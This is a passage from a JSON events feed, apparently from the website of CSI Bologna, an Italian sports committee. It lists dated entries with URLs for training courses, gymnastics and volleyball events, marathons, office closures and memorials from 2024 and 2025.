Sport","description":"","url":"\/notizie-dal-comitato\/2514-il-csi-al-meeting-di-rimini-la-cittadella-dello-sport"},{"date":"2024-08-22 00:00:00","type":"","title":"Il CSI al Meeting di Rimini. La Cittadella dello Sport","description":"","url":"\/notizie-dal-comitato\/2514-il-csi-al-meeting-di-rimini-la-cittadella-dello-sport"},{"date":"2024-08-23 00:00:00","type":"","title":"Il CSI al Meeting di Rimini. La Cittadella dello Sport","description":"","url":"\/notizie-dal-comitato\/2514-il-csi-al-meeting-di-rimini-la-cittadella-dello-sport"},{"date":"2024-08-24 00:00:00","type":"","title":"Il CSI al Meeting di Rimini. La Cittadella dello Sport","description":"","url":"\/notizie-dal-comitato\/2514-il-csi-al-meeting-di-rimini-la-cittadella-dello-sport"},{"date":"2024-08-25 00:00:00","type":"","title":"Il CSI al Meeting di Rimini. La Cittadella dello Sport","description":"","url":"\/notizie-dal-comitato\/2514-il-csi-al-meeting-di-rimini-la-cittadella-dello-sport"},{"date":"2024-09-16 00:00:00","type":"","title":"Progetto Vivi in Salute (ex BadaBene), dal 16 settembre 2024","description":"","url":"\/progetti\/progetto-vivi-in-salute\/2520-progetto-vivi-in-salute-ex-badabene-inizio-16-settembre-2024"},{"date":"2024-03-23 00:00:00","type":"","title":"Corso di aggiornamento per Allenatori di tutti gli sport","description":"","url":"\/formazione\/istruttori\/2521-corso-di-aggiornamento-per-allenatori-tutti-sport-2"},{"date":"2024-09-22 00:00:00","type":"","title":"Race for the Cure 22 settembre, puoi iscriverti anche al CSI!","description":"","url":"\/manifestazioni-eventi\/2522-race-for-the-cure-22-settembre-puoi-iscriverti-anche-al-csi"},{"date":"2024-09-14 00:00:00","type":"","title":"Ai Giardini Fava in ricordo di Masha Amini","description":"","url":"\/attivita-sportive\/pallacanestro\/pallacanestro\/27-news\/2524-ai-giardini-fava-in-ricordo-di-masha-amini"},{"date":"2024-09-17 00:00:00","type":"","title":"Pallavolo CSI 2024\/2025: presentazione attivit\u00e0 e corso Arbitri","description":"","url":"\/attivita-sportive\/pallavolo\/pallavolo\/29-news\/2525-pallavolo-csi-2024-2025-presentazione-attivita-e-corso-arbitri"},{"date":"2024-09-24 00:00:00","type":"","title":"Pallavolo CSI 2024\/2025: presentazione attivit\u00e0 e corso Arbitri","description":"","url":"\/attivita-sportive\/pallavolo\/pallavolo\/29-news\/2525-pallavolo-csi-2024-2025-presentazione-attivita-e-corso-arbitri"},{"date":"2024-10-12 00:00:00","type":"","title":"Corso per Istruttori di POLE DANCE","description":"","url":"\/formazione\/istruttori\/2526-corso-per-istruttori-di-pole-dance"},{"date":"2024-10-13 00:00:00","type":"","title":"Corso per Istruttori di POLE DANCE","description":"","url":"\/formazione\/istruttori\/2526-corso-per-istruttori-di-pole-dance"},{"date":"2024-10-14 00:00:00","type":"","title":"Corso per Istruttori di POLE DANCE","description":"","url":"\/formazione\/istruttori\/2526-corso-per-istruttori-di-pole-dance"},{"date":"2024-09-24 00:00:00","type":"","title":"DSA e sport: conferenza finale del progetto Erasmus+ Sport","description":"","url":"\/manifestazioni-eventi\/2527-dsa-e-sport-conferenza-finale-del-progetto-erasmus-sport"},{"date":"2024-09-29 00:00:00","type":"","title":"BOLOGNA SPORT DAY 2024","description":"","url":"\/manifestazioni-eventi\/2528-bologna-sport-day-2024"},{"date":"2024-10-12 00:00:00","type":"","title":"Corso per Istruttori Ginnastica artistica di 1\u00b0 livello 2024","description":"","url":"\/formazione\/istruttori\/2534-corso-per-istruttori-di-artistica-3"},{"date":"2024-10-19 00:00:00","type":"","title":"Corso per Istruttori Ginnastica artistica di 1\u00b0 livello 2024","description":"","url":"\/formazione\/istruttori\/2534-corso-per-istruttori-di-artistica-3"},{"date":"2024-10-13 00:00:00","type":"","title":"Corso per Istruttori Ginnastica artistica di 1\u00b0 livello 2024","description":"","url":"\/formazione\/istruttori\/2534-corso-per-istruttori-di-artistica-3"},{"date":"2024-10-20 00:00:00","type":"","title":"Corso per Istruttori Ginnastica artistica di 1\u00b0 livello 2024","description":"","url":"\/formazione\/istruttori\/2534-corso-per-istruttori-di-artistica-3"},{"date":"2024-10-12 00:00:00","type":"","title":"Corso di Aggiornamento per Istruttori di Ginnastica artistica","description":"","url":"\/formazione\/istruttori\/2535-corso-per-istruttori-di-artistica-4"},{"date":"2024-10-13 00:00:00","type":"","title":"Corso di Aggiornamento per Istruttori di Ginnastica artistica","description":"","url":"\/formazione\/istruttori\/2535-corso-per-istruttori-di-artistica-4"},{"date":"2024-10-18 00:00:00","type":"","title":"Corso di Aggiornamento per Istruttori di Ginnastica artistica","description":"","url":"\/formazione\/istruttori\/2535-corso-per-istruttori-di-artistica-4"},{"date":"2024-10-19 00:00:00","type":"","title":"Corso di Aggiornamento per Istruttori di Ginnastica artistica","description":"","url":"\/formazione\/istruttori\/2535-corso-per-istruttori-di-artistica-4"},{"date":"2024-10-12 00:00:00","type":"","title":"Corso per Giudici di Ginnastica Artistica 2024","description":"","url":"\/formazione\/arbitri-e-giudici\/2536-corso-per-istruttori-di-artistica-4"},{"date":"2024-10-13 00:00:00","type":"","title":"Corso per Giudici di Ginnastica Artistica 2024","description":"","url":"\/formazione\/arbitri-e-giudici\/2536-corso-per-istruttori-di-artistica-4"},{"date":"2024-10-19 00:00:00","type":"","title":"Corso per Giudici di Ginnastica Artistica 2024","description":"","url":"\/formazione\/arbitri-e-giudici\/2536-corso-per-istruttori-di-artistica-4"},{"date":"2024-10-20 00:00:00","type":"","title":"Corso per Giudici di Ginnastica Artistica 2024","description":"","url":"\/formazione\/arbitri-e-giudici\/2536-corso-per-istruttori-di-artistica-4"},{"date":"2024-10-19 00:00:00","type":"","title":"Corso per Giudici di Ginnastica Ritmica","description":"","url":"\/formazione\/arbitri-e-giudici\/2537-corso-per-istruttori-di-ritmica-2024"},{"date":"2024-10-20 00:00:00","type":"","title":"Corso per Giudici di Ginnastica Ritmica","description":"","url":"\/formazione\/arbitri-e-giudici\/2537-corso-per-istruttori-di-ritmica-2024"},{"date":"2024-10-26 00:00:00","type":"","title":"Corso per Giudici di Ginnastica Ritmica","description":"","url":"\/formazione\/arbitri-e-giudici\/2537-corso-per-istruttori-di-ritmica-2024"},{"date":"2024-10-27 00:00:00","type":"","title":"Corso per Giudici di Ginnastica Ritmica","description":"","url":"\/formazione\/arbitri-e-giudici\/2537-corso-per-istruttori-di-ritmica-2024"},{"date":"2024-10-19 00:00:00","type":"","title":"Corso di Aggiornamento per Istruttori di Ginnastica Ritmica","description":"","url":"\/formazione\/istruttori\/2538-corso-per-istruttori-di-artistica-ritmica-2024"},{"date":"2024-10-20 00:00:00","type":"","title":"Corso di Aggiornamento per Istruttori di Ginnastica Ritmica","description":"","url":"\/formazione\/istruttori\/2538-corso-per-istruttori-di-artistica-ritmica-2024"},{"date":"2024-10-26 00:00:00","type":"","title":"Corso di Aggiornamento per Istruttori di Ginnastica Ritmica","description":"","url":"\/formazione\/istruttori\/2538-corso-per-istruttori-di-artistica-ritmica-2024"},{"date":"2024-10-27 00:00:00","type":"","title":"Corso di Aggiornamento per Istruttori di Ginnastica Ritmica","description":"","url":"\/formazione\/istruttori\/2538-corso-per-istruttori-di-artistica-ritmica-2024"},{"date":"2024-10-19 00:00:00","type":"","title":"Corso per Istruttori di 1\u00b0 livello di Ginnastica Ritmica","description":"","url":"\/formazione\/istruttori\/2539-corso-per-istruttori-di-ritmica-2024"},{"date":"2024-10-20 00:00:00","type":"","title":"Corso per Istruttori di 1\u00b0 livello di Ginnastica Ritmica","description":"","url":"\/formazione\/istruttori\/2539-corso-per-istruttori-di-ritmica-2024"},{"date":"2024-10-26 00:00:00","type":"","title":"Corso per Istruttori di 1\u00b0 livello di Ginnastica Ritmica","description":"","url":"\/formazione\/istruttori\/2539-corso-per-istruttori-di-ritmica-2024"},{"date":"2024-10-27 00:00:00","type":"","title":"Corso per Istruttori di 1\u00b0 livello di Ginnastica Ritmica","description":"","url":"\/formazione\/istruttori\/2539-corso-per-istruttori-di-ritmica-2024"},{"date":"2022-10-05 00:00:00","type":"","title":"Corso per Segnapunti 2024","description":"","url":"\/formazione\/arbitri-e-giudici\/2541-corso-per-segnapunti-2024"},{"date":"2022-11-08 00:00:00","type":"","title":"Corso per Segnapunti 2024","description":"","url":"\/formazione\/arbitri-e-giudici\/2541-corso-per-segnapunti-2024"},{"date":"2024-10-03 00:00:00","type":"","title":"Torneo delle Sane Abitudini: dal 3 al 6 ottobre a Castenaso","description":"","url":"\/manifestazioni-eventi\/2542-torneo-delle-sane-abitudini-dal-3-al-6-ottobre-a-castenaso"},{"date":"2024-10-04 00:00:00","type":"","title":"Torneo delle Sane Abitudini: dal 3 al 6 ottobre a Castenaso","description":"","url":"\/manifestazioni-eventi\/2542-torneo-delle-sane-abitudini-dal-3-al-6-ottobre-a-castenaso"},{"date":"2024-10-05 00:00:00","type":"","title":"Torneo delle Sane Abitudini: dal 3 al 6 ottobre a Castenaso","description":"","url":"\/manifestazioni-eventi\/2542-torneo-delle-sane-abitudini-dal-3-al-6-ottobre-a-castenaso"},{"date":"2024-10-06 00:00:00","type":"","title":"Torneo delle Sane Abitudini: dal 3 al 6 ottobre a Castenaso","description":"","url":"\/manifestazioni-eventi\/2542-torneo-delle-sane-abitudini-dal-3-al-6-ottobre-a-castenaso"},{"date":"2024-10-06 00:00:00","type":"","title":"La Giornata dei risvegli: 6 ottobre 2024 in Piazza Maggiore","description":"","url":"\/manifestazioni-eventi\/2543-la-giornata-dei-risvegli-6-ottobre-2024-in-piazza-maggiore"},{"date":"2024-10-07 00:00:00","type":"","title":"26\u00b0 Giornata Nazionale e 10\u00b0 Europea dei Risvegli","description":"","url":"\/manifestazioni-eventi\/2544-26-giornata-nazionale-e-10-europea-dei-risvegli"},{"date":"2024-10-04 00:00:00","type":"","title":"4 Ottobre, San Petronio: il CSI resta chiuso per la mattinata","description":"","url":"\/dalla-segreteria\/2545-2024-4-ottobre-san-petronio-segreteria-aperta-nel-pomeriggio-4"},{"date":"2024-10-13 00:00:00","type":"","title":"San Locca Day: 13 ottobre 2024","description":"","url":"\/manifestazioni-eventi\/2546-san-locca-day-13-ottobre-2024"},{"date":"2024-10-30 00:00:00","type":"","title":"Corso per Istruttori di Nuoto: aperte le iscrizioni","description":"","url":"\/formazione\/istruttori\/2547-corso-per-istruttori-di-nuoto-aperte-le-iscrizioni"},{"date":"2024-10-21 00:00:00","type":"","title":"Luned\u00ec 21 ottobre segreteria CSI Bologna chiusa","description":"","url":"\/notizie-dal-comitato\/2554-lunedi-21-ottobre-segreteria-csi-bologna-chiusa"},{"date":"2024-10-26 00:00:00","type":"","title":"3\u00b0 memorial DARIO LUCCHINI, sabato 26 ottobre","description":"","url":"\/attivita-sportive\/atletica\/news\/17-news\/2555-3-memorial-dario-lucchini"},{"date":"2024-10-22 00:00:00","type":"","title":"Riapre la Segreteria del Comitato. Riaprono i Centri Sportivi.","description":"","url":"\/notizie-dal-comitato\/2556-riapre-la-segreteria-del-comitato-riaprono-i-centri-sportivi"},{"date":"2024-10-24 00:00:00","type":"","title":"Solidariet\u00e0 per le vittime della strage della Toyota Material Handling","description":"","url":"\/fatti-persone\/2564-solidarieta-per-le-vittime-della-strage-della-toyota-material-handing"},{"date":"2024-10-25 00:00:00","type":"","title":"Nuova allerta meteo: venerd\u00ec 25 ottobre segreteria CSI Bologna chiusa","description":"","url":"\/notizie-dal-comitato\/2565-venerdi-25-ottobre-segreteria-csi-bologna-chiusa"},{"date":"2024-10-26 00:00:00","type":"","title":"Nuova allerta meteo: anche sabato 26 ottobre Centri Sportivi","description":"","url":"\/notizie-dal-comitato\/2566-sabato-26-ottobre-segreteria-csi-bologna-chiusa-2"},{"date":"2024-10-27 00:00:00","type":"","title":"Domenica 27 ottobre, riapertura parchi e centri sportivi","description":"","url":"\/notizie-dal-comitato\/2567-domenica-27-ottobre-riapertura-parchi-e-centri-sportivi"},{"date":"2024-10-28 00:00:00","type":"","title":"Domenica 27 ottobre, riapertura parchi e centri sportivi","description":"","url":"\/notizie-dal-comitato\/2567-domenica-27-ottobre-riapertura-parchi-e-centri-sportivi"},{"date":"2024-11-01 00:00:00","type":"","title":"Festa Ognissanti 2024","description":"","url":"\/notizie-dal-comitato\/2569-ponte-ognissanti-chiusura-della-segreteria-il-31-ottobre-2"},{"date":"2024-05-19 00:00:00","type":"","title":"Bologna Marathon in Trail 2025","description":"","url":"\/attivita-sportive\/atletica\/news\/17-news\/2577-bologna-marathon-in-trail-2025"},{"date":"2024-11-18 00:00:00","type":"","title":"Una bella iniziativa targata Us Reno Molinella 1911 e Bologna Fc 1909.","description":"","url":"\/attivita-sportive\/calcio\/news\/14-news\/2582-una-bella-iniziativa-targata-us-reno-molinella-1911-e-bologna-fc-1909"},{"date":"2024-12-08 00:00:00","type":"","title":"8 dicembre 2024, Santa Messa a San Luca","description":"","url":"\/manifestazioni-eventi\/2586-8-dicembre-2024-santa-messa-a-san-luca"},{"date":"2024-11-10 00:00:00","type":"","title":"Primo concentramento di Minivolley CSI Bologna a Vado","description":"","url":"\/attivita-sportive\/pallavolo\/pallavolo\/29-news\/2587-primo-concentramento-di-minivolley-csi-bologna-a-vado"},{"date":"2024-07-01 00:00:00","type":"","title":"Segreteria: nuovo orario invernale dal 2 dicembre","description":"","url":"\/notizie-dal-comitato\/2588-segreteria-nuovo-orario-estivo-dal-1-luglio-3"},{"date":"2024-12-16 00:00:00","type":"","title":"Sport sotto l'albero 2024: 3\u00b0 edizione","description":"","url":"\/manifestazioni-eventi\/2589-sport-sotto-l-albero-2024-3-edizione"},{"date":"2024-12-12 00:00:00","type":"","title":"Acquagym, la Maratona di Natale!","description":"","url":"\/attivita-sportive\/nuoto\/nuoto\/25-news\/2591-acquagym-la-maratona-di-natale"},{"date":"2024-12-10 00:00:00","type":"","title":"Rimborsi spesa ai volontari: il Webinair gratuito","description":"","url":"\/notizie-dal-comitato\/2592-rimborsi-spesa-ai-volontari-il-webinair-gratuito"},{"date":"2025-01-11 00:00:00","type":"","title":"Convocazione Assemblea Elettiva CSI Bologna 2025 ","description":"","url":"\/notizie-dal-comitato\/2596-convocazione-assemblea-elettiva-csi-bologna"},{"date":"2024-12-17 00:00:00","type":"","title":"Lutto per lo sport bolognese e per tutto il CSI, ci ha lasciati Giovanni Toma","description":"","url":"\/fatti-persone\/2597-lutto-per-lo-sport-bolognese-e-per-tutto-il-csi-ci-lascia-giovanni-toma"},{"date":"2024-12-21 00:00:00","type":"","title":"Memorial Angela e Valentino 2024, 1\u00b0 gara di Ginnastica Artistica","description":"","url":"\/attivita-sportive\/ginnastica-artistica\/ginnastica-artistica\/23-news\/2598-memorial-angela-e-valentino-2024-1-gara-di-ginnastica-artistica"},{"date":"2024-12-22 00:00:00","type":"","title":"Memorial Angela e Valentino 2024, 1\u00b0 gara di Ginnastica Artistica","description":"","url":"\/attivita-sportive\/ginnastica-artistica\/ginnastica-artistica\/23-news\/2598-memorial-angela-e-valentino-2024-1-gara-di-ginnastica-artistica"},{"date":"2024-12-23 00:00:00","type":"","title":"Festivit\u00e0 Natalizie: dal 23\/12\/2024 al 7\/01\/2025 compresi","description":"","url":"\/notizie-dal-comitato\/2604-festivita-natalizie-dal-23-12-2024-al-7-01-2025-compresi"},{"date":"2024-12-24 00:00:00","type":"","title":"Festivit\u00e0 Natalizie: dal 23\/12\/2024 al 7\/01\/2025 compresi","description":"","url":"\/notizie-dal-comitato\/2604-festivita-natalizie-dal-23-12-2024-al-7-01-2025-compresi"},{"date":"2024-12-25 00:00:00","type":"","title":"Festivit\u00e0 Natalizie: dal 23\/12\/2024 al 7\/01\/2025 compresi","description":"","url":"\/notizie-dal-comitato\/2604-festivita-natalizie-dal-23-12-2024-al-7-01-2025-compresi"},{"date":"2024-12-26 00:00:00","type":"","title":"Festivit\u00e0 Natalizie: dal 23\/12\/2024 al 7\/01\/2025 compresi","description":"","url":"\/notizie-dal-comitato\/2604-festivita-natalizie-dal-23-12-2024-al-7-01-2025-compresi"},{"date":"2024-12-27 00:00:00","type":"","title":"Festivit\u00e0 Natalizie: dal 23\/12\/2024 al 7\/01\/2025 compresi","description":"","url":"\/notizie-dal-comitato\/2604-festivita-natalizie-dal-23-12-2024-al-7-01-2025-compresi"},{"date":"2024-12-28 00:00:00","type":"","title":"Festivit\u00e0 Natalizie: dal 23\/12\/2024 al 7\/01\/2025 compresi","description":"","url":"\/notizie-dal-comitato\/2604-festivita-natalizie-dal-23-12-2024-al-7-01-2025-compresi"},{"date":"2024-12-29 00:00:00","type":"","title":"Festivit\u00e0 Natalizie: dal 23\/12\/2024 al 7\/01\/2025 compresi","description":"","url":"\/notizie-dal-comitato\/2604-festivita-natalizie-dal-23-12-2024-al-7-01-2025-compresi"},{"date":"2024-12-30 00:00:00","type":"","title":"Festivit\u00e0 Natalizie: dal 23\/12\/2024 al 7\/01\/2025 compresi","description":"","url":"\/notizie-dal-comitato\/2604-festivita-natalizie-dal-23-12-2024-al-7-01-2025-compresi"},{"date":"2024-12-31 00:00:00","type":"","title":"Festivit\u00e0 Natalizie: dal 23\/12\/2024 al 7\/01\/2025 compresi","description":"","url":"\/notizie-dal-comitato\/2604-festivita-natalizie-dal-23-12-2024-al-7-01-2025-compresi"},{"date":"2025-01-01 00:00:00","type":"","title":"Festivit\u00e0 Natalizie: dal 23\/12\/2024 al 7\/01\/2025 compresi","description":"","url":"\/notizie-dal-comitato\/2604-festivita-natalizie-dal-23-12-2024-al-7-01-2025-compresi"},{"date":"2025-01-02 00:00:00","type":"","title":"Festivit\u00e0 Natalizie: dal 23\/12\/2024 al 7\/01\/2025 compresi","description":"","url":"\/notizie-dal-comitato\/2604-festivita-natalizie-dal-23-12-2024-al-7-01-2025-compresi"},{"date":"2025-01-03 00:00:00","type":"","title":"Festivit\u00e0 Natalizie: dal 23\/12\/2024 al 7\/01\/2025 compresi","description":"","url":"\/notizie-dal-comitato\/2604-festivita-natalizie-dal-23-12-2024-al-7-01-2025-compresi"},{"date":"2025-01-04 00:00:00","type":"","title":"Festivit\u00e0 Natalizie: dal 23\/12\/2024 al 7\/01\/2025 compresi","description":"","url":"\/notizie-dal-comitato\/2604-festivita-natalizie-dal-23-12-2024-al-7-01-2025-compresi"},{"date":"2025-01-05 00:00:00","type":"","title":"Festivit\u00e0 Natalizie: dal 23\/12\/2024 al 7\/01\/2025 compresi","description":"","url":"\/notizie-dal-comitato\/2604-festivita-natalizie-dal-23-12-2024-al-7-01-2025-compresi"},{"date":"2025-01-06 00:00:00","type":"","title":"Festivit\u00e0 Natalizie: dal 23\/12\/2024 al 7\/01\/2025 compresi","description":"","url":"\/notizie-dal-comitato\/2604-festivita-natalizie-dal-23-12-2024-al-7-01-2025-compresi"},{"date":"2025-01-07 00:00:00","type":"","title":"Festivit\u00e0 Natalizie: dal 23\/12\/2024 al 7\/01\/2025 compresi","description":"","url":"\/notizie-dal-comitato\/2604-festivita-natalizie-dal-23-12-2024-al-7-01-2025-compresi"},{"date":"2025-01-11 00:00:00","type":"","title":"Assemblea Elettiva 2025 Comitato Territoriale CSI Bologna, 11 Gennaio - Villa Revedin","description":"","url":"\/notizie-dal-comitato\/2610-assemblea-elettiva-2025-comitato-territoriale-csi-bologna-11-gennaio-villa-revedin"},{"date":"2025-01-08 00:00:00","type":"","title":"1\u00b0 Torneo di Basket femminile 4vs4: dall'8 gennaio a Zoneplus","description":"","url":"\/attivita-sportive\/pallacanestro\/pallacanestro\/27-news\/2611-1-torneo-di-basket-femminile-4vs4-dall-8-gennaio-a-zoneplus"},{"date":"2025-01-09 00:00:00","type":"","title":"1\u00b0 Torneo di Basket femminile 4vs4: dall'8 gennaio a Zoneplus","description":"","url":"\/attivita-sportive\/pallacanestro\/pallacanestro\/27-news\/2611-1-torneo-di-basket-femminile-4vs4-dall-8-gennaio-a-zoneplus"},{"date":"2025-01-10 00:00:00","type":"","title":"1\u00b0 Torneo di Basket femminile 4vs4: dall'8 gennaio a Zoneplus","description":"","url":"\/attivita-sportive\/pallacanestro\/pallacanestro\/27-news\/2611-1-torneo-di-basket-femminile-4vs4-dall-8-gennaio-a-zoneplus"},{"date":"2025-02-02 00:00:00","type":"","title":"Minivolley CSI Bologna: 2\u00b0 concentramento a S.Pietro in Casale","description":"","url":"\/attivita-sportive\/pallavolo\/pallavolo\/29-news\/2617-minivolley-2-concentramento-a-san-pietro-in-casale"},{"date":"2025-01-19 00:00:00","type":"","title":"19 Gennaio: Finali del Torneo Precampionato Under 12","description":"","url":"\/attivita-sportive\/pallavolo\/pallavolo\/29-news\/2618-19-gennaio-finali-del-torneo-precampionato-under-12"},{"date":"2025-01-18 00:00:00","type":"","title":"Calcio Giovanile CSI Bologna: la 4\u00b0 giornata ","description":"","url":"\/attivita-sportive\/calcio-giovanile\/news\/124-news\/2619-calcio-giovanile-csi-bologna-la-4-giornata"},{"date":"2025-01-19 00:00:00","type":"","title":"Calcio Giovanile CSI Bologna: la 4\u00b0 giornata ","description":"","url":"\/attivita-sportive\/calcio-giovanile\/news\/124-news\/2619-calcio-giovanile-csi-bologna-la-4-giornata"},{"date":"2025-01-27 00:00:00","type":"","title":"Pallacanestro CSI Bologna: finale Torneo Mirko Parenti","description":"","url":"\/attivita-sportive\/pallacanestro\/pallacanestro\/27-news\/2620-pallacanestro-csi-bologna-finale-torneo-mirko-parenti"},{"date":"2025-01-21 00:00:00","type":"","title":"Corso di aggiornamento 2025 per Istruttori di Nuoto e Acquagym","description":"","url":"\/formazione\/istruttori\/2621-corso-di-aggiornamento-per-istruttori-di-nuoto-e-acquagym"},{"date":"2025-01-21 00:00:00","type":"","title":"Corso di aggiornamento per Istruttori e Allenatori 2025: L'Intelligenza Emotiva","description":"","url":"\/formazione\/istruttori\/2622-corso-di-aggiornamento-per-istruttori-allenatori-intelligenza-emotiva"},{"date":"2025-01-21 00:00:00","type":"","title":"Corso di aggiornamento 2025: L'Allenatore nelle relazioni","description":"","url":"\/formazione\/istruttori\/2623-corso-di-aggiornamento-per-istruttori-di-nuoto-e-acquagym-3"},{"date":"2025-01-26 00:00:00","type":"","title":"Campionato Provinciale di Ginnastica Artistica: Minitrampolino, Parallele, Ginnastica Insieme","description":"","url":"\/attivita-sportive\/ginnastica-ritmica\/news\/66-news\/2632-campionato-provinciale-di-ginnastica-artistica"},{"date":"2025-01-26 00:00:00","type":"","title":"Campionato Provinciale Ginnastica Artistica: TeamGym 2025","description":"","url":"\/attivita-sportive\/ginnastica-artistica\/ginnastica-artistica\/23-news\/2633-campionato-provinciale-ginnastica-artistica-teamgym-2025"},{"date":"2024-12-21 00:00:00","type":"","title":"Terza prova Bologna Cross 2024 CSI Bologna","description":"","url":"\/attivita-sportive\/atletica\/news\/17-news\/2636-terza-prova-bologna-cross-2024-csi-bologna-3"},{"date":"2025-03-02 00:00:00","type":"","title":"Termal Bologna Marathon: 2 marzo 2025","description":"","url":"\/notizie-dal-comitato\/2637-termal-bologna-marathon-2-marzo-2025"},{"date":"2025-02-22 00:00:00","type":"","title":"Campionato Provinciale di Ginnastica Ritmica 2025","description":"","url":"\/attivita-sportive\/ginnastica-ritmica\/news\/66-news\/2638-campionato-provinciale-di-ginnastica-ritmica-2"},{"date":"2025-02-23 00:00:00","type":"","title":"Campionato Provinciale di Ginnastica Ritmica 2025","description":"","url":"\/attivita-sportive\/ginnastica-ritmica\/news\/66-news\/2638-campionato-provinciale-di-ginnastica-ritmica-2"},{"date":"2025-02-02 00:00:00","type":"","title":"Fase Regionale CSI Emilia Romagna di Nuoto: 3\u00b0 prova","description":"","url":"\/attivita-sportive\/nuoto\/nuoto\/25-news\/2641-fase-regionale-csi-emilia-romagna-di-nuoto-3-prova"},{"date":"2025-04-15 00:00:00","type":"","title":"Novit\u00e0: Torneo di basket 3vs3 Over35  ","description":"","url":"\/attivita-sportive\/pallacanestro\/pallacanestro\/27-news\/2642-novita-torneo-di-basket-3vs3-over35"},{"date":"2025-04-16 00:00:00","type":"","title":"Novit\u00e0: Torneo di basket 3vs3 Over35  ","description":"","url":"\/attivita-sportive\/pallacanestro\/pallacanestro\/27-news\/2642-novita-torneo-di-basket-3vs3-over35"},{"date":"2025-04-17 00:00:00","type":"","title":"Novit\u00e0: Torneo di basket 3vs3 Over35  ","description":"","url":"\/attivita-sportive\/pallacanestro\/pallacanestro\/27-news\/2642-novita-torneo-di-basket-3vs3-over35"},{"date":"2024-09-21 00:00:00","type":"","title":"Seconda prova Bologna Cross 2024 CSI Bologna","description":"","url":"\/attivita-sportive\/atletica\/news\/17-news\/2652-seconda-prova-bologna-cross-2024-csi-bologna"},{"date":"2024-09-21 00:00:00","type":"","title":"Prima prova Bologna Cross 2024 CSI Bologna: Sangio Cross-Country","description":"","url":"\/attivita-sportive\/atletica\/news\/17-news\/2653-prima-prova-bologna-cross-2024-csi-bologna"},{"date":"2025-03-09 00:00:00","type":"","title":"48\u00b0 Camminata INTOUREN A LA PIV ED ZENT: 9 marzo 2025","description":"","url":"\/dalle-nostre-societa\/2658-48-camminata-intouren-a-la-piv-ed-zent-9-marzo-2025"},{"date":"2025-03-03 00:00:00","type":"","title":"Corso per Arbitri di Pallacanestro CSI Bologna","description":"","url":"\/formazione\/arbitri-e-giudici\/2659-corso-per-arbitri-di-pallacanestro-csi-bologna"},{"date":"2025-02-21 00:00:00","type":"","title":"I diritti dell\u2019infanzia e dell\u2019adolescenza in Italia: 21 febbraio a Bologna","description":"","url":"\/notizie-dal-comitato\/2660-i-diritti-dell-infanzia-e-dell-adolescenza-in-italia-21-febbraio-a-bologna"},{"date":"2025-02-28 00:00:00","type":"","title":"Corso Arbitri Pallavolo a Porretta Terme: a febbraio 2025","description":"","url":"\/formazione\/arbitri-e-giudici\/2662-corso-arbitri-pallavolo-per-porretta-e-dintorni-2"},{"date":"2025-03-01 00:00:00","type":"","title":"Tigot\u00e0 Kids Marathon: sabato 1\u00b0 marzo 2025","description":"","url":"\/notizie-dal-comitato\/2664-tigota-kids-marathon-sabato-1-marzo-2025"},{"date":"2025-03-02 00:00:00","type":"","title":"Tecnocasa Bologna CITY RUN","description":"","url":"\/notizie-dal-comitato\/2665-tecnocasa-bologna-city-run"},{"date":"2025-02-21 00:00:00","type":"","title":"\"I diritti dell\u2019infanzia e dell\u2019adolescenza in Italia, dati e politiche in Emilia-Romagna","description":"","url":"\/notizie-dal-comitato\/2666-i-diritti-dell-infanzia-e-dell-adolescenza-in-italia-i-dati-regione-per-regione-dati-e-politiche-in-emilia-romagna"},{"date":"2025-03-01 00:00:00","type":"","title":"Campionato Provinciale di Ginnastica Artistica: 1 e 2 marzo 2025","description":"","url":"\/attivita-sportive\/ginnastica-artistica\/ginnastica-artistica\/23-news\/2667-campionato-provinciale-di-ginnastica-artistica-1-e-2-marzo-2025"},{"date":"2025-03-02 00:00:00","type":"","title":"Campionato Provinciale di Ginnastica Artistica: 1 e 2 marzo 2025","description":"","url":"\/attivita-sportive\/ginnastica-artistica\/ginnastica-artistica\/23-news\/2667-campionato-provinciale-di-ginnastica-artistica-1-e-2-marzo-2025"},{"date":"2025-02-22 00:00:00","type":"","title":"Classifiche del Campionato Provinciale di Ginnastica Ritmica 2025","description":"","url":"\/attivita-sportive\/ginnastica-ritmica\/news\/97-risultati-classifiche-e-comunicazioni\/2668-classifiche-del-campionato-provinciale-di-ginnastica-ritmica-del-26-02-2024"},{"date":"2025-02-23 00:00:00","type":"","title":"Classifiche del Campionato Provinciale di Ginnastica Ritmica 2025","description":"","url":"\/attivita-sportive\/ginnastica-ritmica\/news\/97-risultati-classifiche-e-comunicazioni\/2668-classifiche-del-campionato-provinciale-di-ginnastica-ritmica-del-26-02-2024"},{"date":"2025-03-24 00:00:00","type":"","title":"Forum nazionale arbitri 2025","description":"","url":"\/notizie-dal-comitato\/2669-forum-nazionale-arbitri-2025"},{"date":"2025-04-28 00:00:00","type":"","title":"Forum nazionale arbitri 2025","description":"","url":"\/notizie-dal-comitato\/2669-forum-nazionale-arbitri-2025"},{"date":"2025-05-26 00:00:00","type":"","title":"Forum nazionale arbitri 2025","description":"","url":"\/notizie-dal-comitato\/2669-forum-nazionale-arbitri-2025"},{"date":"2025-03-14 00:00:00","type":"","title":"Coppa Italia Basket: tutti a Palazzo con la promozione CSI Bologna","description":"","url":"\/notizie-dal-comitato\/2670-coppa-italia-basket-tutti-a-palazzo-con-la-promozione-csi-bologna"},{"date":"2025-03-15 00:00:00","type":"","title":"Coppa Italia Basket: tutti a Palazzo con la promozione CSI Bologna","description":"","url":"\/notizie-dal-comitato\/2670-coppa-italia-basket-tutti-a-palazzo-con-la-promozione-csi-bologna"},{"date":"2025-03-16 00:00:00","type":"","title":"Coppa Italia Basket: tutti a Palazzo con la promozione CSI Bologna","description":"","url":"\/notizie-dal-comitato\/2670-coppa-italia-basket-tutti-a-palazzo-con-la-promozione-csi-bologna"},{"date":"2025-02-22 00:00:00","type":"","title":"Classifiche del Campionato Provinciale di Ginnastica Ritmica 2025","description":"","url":"\/attivita-sportive\/ginnastica-ritmica\/news\/66-news\/2671-classifiche-del-campionato-provinciale-di-ginnastica-ritmica-del-26-02-2025"},{"date":"2025-02-23 00:00:00","type":"","title":"Classifiche del Campionato Provinciale di Ginnastica Ritmica 2025","description":"","url":"\/attivita-sportive\/ginnastica-ritmica\/news\/66-news\/2671-classifiche-del-campionato-provinciale-di-ginnastica-ritmica-del-26-02-2025"},{"date":"2025-03-15 00:00:00","type":"","title":"Cessata allerta meteo, verso la riapertura","description":"","url":"\/notizie-dal-comitato\/2673-cessata-allerta-rossa-verso-la-riapertura"},{"date":"2025-03-14 00:00:00","type":"","title":"Torna la Partita del Cuore!","description":"","url":"\/manifestazioni-eventi\/2675-torna-la"},{"date":"2025-03-26 00:00:00","type":"","title":"Nuovo 